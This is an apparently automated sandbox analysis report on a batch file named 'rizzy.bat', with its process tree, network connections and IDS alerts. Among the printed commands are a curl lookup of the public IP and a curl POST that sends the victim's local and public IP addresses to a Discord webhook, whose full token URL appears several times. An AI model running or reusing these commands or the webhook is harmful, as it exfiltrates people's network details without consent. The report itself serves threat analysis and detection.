| File name: | rizzy.bat |
| Full analysis: | https://app.any.run/tasks/7a55b071-3bd3-4051-94d9-fb1bd6a98a14 |
| Verdict: | Malicious activity |
| Analysis date: | December 04, 2024, 17:35:40 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | B7AAB4A4EFD96F35BBC57B4EB445181C |
| SHA1: | BE4899994B3FB52C85A2A308B1C93101654704C4 |
| SHA256: | EC089484D488B64DDC9CFA9278E3029DDA67C954C3C52DA9143B23A159115EC2 |
| SSDEEP: | 48:5jGEb6UgBX3EUcE913KMI6ZZVZAORRQcPDB046vAe1md:5jGEb6nEUIMfZZrA4RDPC46vAeUd |
MALICIOUS
No malicious indicators.SUSPICIOUS
Application launched itself
- cmd.exe (PID: 5432)

Execution of CURL command
- cmd.exe (PID: 5432)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5536)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 5432)
Process uses IPCONFIG to get network configuration information
- cmd.exe (PID: 5536)
Checks for external IP
- curl.exe (PID: 2452)
Possible usage of Discord/Telegram API has been detected (YARA)
- cmd.exe (PID: 5432)
INFO
Execution of CURL command
- cmd.exe (PID: 3832)
- cmd.exe (PID: 5432)
Checks supported languages
- curl.exe (PID: 2452)
- curl.exe (PID: 4052)
Reads the computer name
- curl.exe (PID: 4052)
- curl.exe (PID: 2452)
Attempting to use instant messaging service
- curl.exe (PID: 4052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(5432) cmd.exe
Discord-Webhook-Tokens (1)1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K
Discord-Info-Links
1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K
Get Webhook Infohttps://discord.com/api/webhooks/1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K
Total processes
130
Monitored processes
9
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1856 | findstr /i "IPv4" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2452 | curl -s http://api.ipify.org | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2992 | ipconfig | C:\Windows\System32\ipconfig.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3832 | C:\WINDOWS\system32\cmd.exe /c curl -s http://api.ipify.org | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4052 | curl -X POST -H "Content-Type: application/json" -d "{\"embeds\":[{\"title\":\"Adresy IP\",\"description\":\"Lokalny adres IP: 192.168.100.210\nPubliczny adres IP: 175.137.203.130\",\"color\":5814783}]}" https://discord.com/api/webhooks/1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 35 Version: 8.4.0 Modules
| |||||||||||||||
| 4624 | where curl | C:\Windows\System32\where.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Where - Lists location of files Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5432 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\rizzy.bat" " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
ims-api(PID) Process(5432) cmd.exe Discord-Webhook-Tokens (1)1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K Discord-Info-Links 1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K Get Webhook Infohttps://discord.com/api/webhooks/1313731488428200046/t6TkgVZ3ycGBcVLifZ3U1m9E11GbXksri6P20knG3s0-w9RDaoZo_02ahQI_xBpdMS6K | |||||||||||||||
| 5536 | C:\WINDOWS\system32\cmd.exe /c ipconfig | findstr /i "IPv4" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
653
Read events
653
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
19
DNS requests
8
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1228 | RUXIMICS.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2452 | curl.exe | GET | 200 | 104.26.13.205:80 | http://api.ipify.org/ | unknown | — | — | malicious |
2164 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1228 | RUXIMICS.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2164 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2164 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1228 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2452 | curl.exe | 104.26.13.205:80 | api.ipify.org | CLOUDFLARENET | US | shared |
4052 | curl.exe | 162.159.137.232:443 | discord.com | CLOUDFLARENET | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1228 | RUXIMICS.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2164 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
api.ipify.org |
| shared |
discord.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
2452 | curl.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup api.ipify.org |
4052 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
2452 | curl.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] An IP address was received from the server as a result of an HTTP request |
2452 | curl.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External IP Lookup by HTTP (api .ipify .org) |
2192 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |